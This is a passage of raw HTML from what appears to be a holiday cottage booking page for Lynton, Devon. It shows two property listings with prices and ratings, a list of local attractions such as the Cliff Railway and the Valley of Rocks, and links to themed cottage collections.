class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>429</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" target="_blank" aria-label="view Cobblers Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" title="Cobblers Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" aria-label="Link to Gunns Apartments - The Loft" title="Link to Gunns Apartments - The Loft" target="_blank" rel="noopener noreferrer"><img alt="Kitchen/diner | The Loft - Gunns Apartments, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10912326.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" aria-label="Gunns Apartments - The Loft" title="Gunns Apartments - The Loft" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Gunns Apartments - The Loft</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coast within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>305</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" target="_blank" aria-label="view Gunns Apartments - The Loft (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" title="Gunns Apartments - The Loft" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Inspiration of things to see and do in our holiday cottages in Lynton</h2></div></div><div class="sc-185684fe-0 gBSdkH"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">This charming village located in North Devon is known for its stunning coastal views, unique twin village Lynmouth, and opportunities for outdoor activities. <!-- -->With the largest collection of <a href="https://www.cottages.com/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">holiday cottages in Devon</a> , we have the perfect home away from home for you.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Here are the top 5 things to see and do in our holiday cottages in Lynton:</p><h3><b>Ride the Lynton and Lynmouth Cliff Railway</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Ride the iconic Lynton and Lynmouth Cliff Railway, a water-powered funicular railway that connects Lynton at the top of the cliffs with Lynmouth below.</p><h3><b>Wander the Valley of Rocks</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Wander through this extraordinary valley, known for its unusual rock formations and wild goats roaming freely. Perfect for hiking and admiring stunning landscapes.</p><h3><b>Watersmeet &amp; </b><b>Glen Lyn Gorge</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Discover this hidden gem, where a riverside walk leads you through a deep gorge showcasing the power of water through waterwheels, tunnels, and impressive cascades. <!-- -->Visit Watersmeet, a picturesque river gorge where the East Lyn River meets the Hoar Oak Water. Enjoy scenic walks, relax by the riverside, and visit the National Trust tea room.</p><h3><b>Take a Fairyland-themed Walk</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Embark on the &#x27;Fairy Path&#x27; walk near Watersmeet, an enchanting trail adorned with fairy doors and whimsical sculptures, sparking imagination for visitors of all ages.</p><h3><b>Attend Lynton Cinema</b></h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Experience a movie in a unique setting at Lynton&#x27;s independent cinema, housed in a historic hall with a quaint, old-world charm, providing an intimate and nostalgic movie-watching experience.</p><h3>More popular Devonshire holiday destinations</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="https://www.cottages.com/england/devon/kingsbridge" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kingsbridge holiday cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="https://www.cottages.com/england/devon/woolacombe-and-croyde" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Woolacombe cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="https://www.cottages.com/england/devon/ilfracombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Ilfracombe holiday cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="https://www.cottages.com/england/devon/combe-martin" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Combe Martin cottages</a></p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq"><a href="https://www.cottages.com/england/devon/barnstaple" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Barnstaple cottages</a></p></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=1000&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=1200&amp;fm=webp&amp;q=80" alt="Lynton coastline" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAGvYG"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gRoHzf"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Explore </h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Inspiration</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-41701420-2 dOJNbt"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Collections</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-41701420-1 kFXUOi"><a href="https://www.cottages.com/collections/holiday-next-year" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">2026 Holiday Cottages</a><a href="https://www.cottages.com/collections/accessible-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Accessible Holiday Cottages</a><a href="https://www.cottages.com/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Christmas Holiday Breaks</a><a href="https://www.cottages.com/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">City Breaks</a><a href="https://www.cottages.com/collections/coastal" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Coastal Holidays</a><a href="https://www.cottages.com/collections/pools" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cottages with Pool</a><a href="https://www.cottages.com/collections/cycle-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cycling Breaks</a><a href="https://www.cottages.com/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dog friendly</a><a href="https://www.cottages.com/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Easter Holidays</a><a href="https://www.cottages.com/collections/ev-charging-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">EV Charging Holiday Cottages</a><a href="https://www.cottages.com/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Family Holidays</a><a href="https://www.cottages.com/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">February Half Term Breaks</a><a href="https://www.cottages.com/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Fishing Holidays</a><a href="https://www.cottages.com/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Glamping in the UK</a><a href="https://www.cottages.com/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Golf Breaks</a><a href="https://www.cottages.com/collections/games-room-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Holiday Cottages with Games Room</a><a href="https://www.cottages.com/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hot tub breaks</a><a href="https://www.cottages.com/collections/group-accommodation" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Large Cottages</a><a href="https://www.cottages.com/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Last Minute Deals</a><a href="https://www.cottages.com/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Luxury Holiday Cottages</a><a href="https://www.cottages.com/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">May Half Term Holiday</a><a href="https://www.cottages.com/collections/mothers-day" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Mother&#x27;s Day</a><a href="https://www.cottages.com/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">New Years Eve Breaks</a><a href="https://www.cottages.com/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">October Half Term Breaks</a><a href="https://www.cottages.com/collections/quality-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Quality Cottages</a><a href="https://www.cottages.com/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Romantic Getaways</a><a href="https://www.cottages.com/collections/short-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Short Breaks &amp; Weekends Away</a><a href="https://www.cottages.com/collections/spring-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Spring Breaks in the UK</a><a href="https://www.cottages.com/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Summer Holidays in the UK</a><a href="https://www.cottages.com/collections/eco-friendly-cottages-and-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sustainable &amp; Eco Friendly Cottages</a><a href="https://www.cottages.com/collections/unique-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Unique Cottages</a><a href="https://www.cottages.com/collections/valentines-breaks" 